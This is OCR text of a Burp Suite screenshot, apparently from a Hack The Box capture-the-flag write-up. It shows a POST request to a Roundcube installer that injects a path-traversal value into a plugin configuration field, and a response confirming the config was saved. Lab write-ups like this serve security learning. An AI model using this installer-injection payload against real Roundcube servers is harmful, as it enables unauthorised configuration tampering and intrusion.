 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < | ▾ > | ▾ Target: http://mastermailer.se
Request
Pretty Raw Hex \n
1 POST /mastermailer/installer/index.php HTTP/1.1
2 Host: mastermailer.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://mastermailer.seventeen.htb:8000
10 Connection: close
11 Referer:
http://mastermailer.seventeen.htb:8000/mastermailer/installer/index.php
12 Cookie: roundcube_sessid=7e3ce8dedb5f1a0fe1bce635538c642a; PHPSESSID=
ba66a3166b01aec911ff3d04f5e03bb5
13 Upgrade-Insecure-Requests: 1
14
15 _step=2&_product_name=Seventeen+Webmail&submit=UPDATE+CONFIG&_plugins_qwerty=
../../../../../../../../../var/www/html/oldmanagement/files/31234/papers
Response
Pretty Raw Hex Render \n
</li>
<li class="step3 current">
<a href="./index.php?_step=2">
Create config
</a>
</li>
<li class="step4">
<a href="./index.php?_step=3">
Test config
</a>
</li>
</ol>
42
43 <p class="notice">
The config file was saved successfully into <tt>
/var/www/html/mastermailer/config
</tt>
directory of your Roundcube installation.
</p>
<p class="hint">
Of course there are more options to configure.
44 Have a look at the defaults.inc.php file or visit <a href="
https://github.com/roundcube/roundcubemail/wiki/Configuration" target
="_blank">
Howto_Config
</a>
to find out.
</p>
<p>
<input type="button" onclick="location.href='./index.php?_step=3'"
value="CONTINUE" />
</p>
45 <br style='margin-bottom:1.6em' />
Inspec
Reques
Reques
Reques
Reques
Reques
Respor
先知社区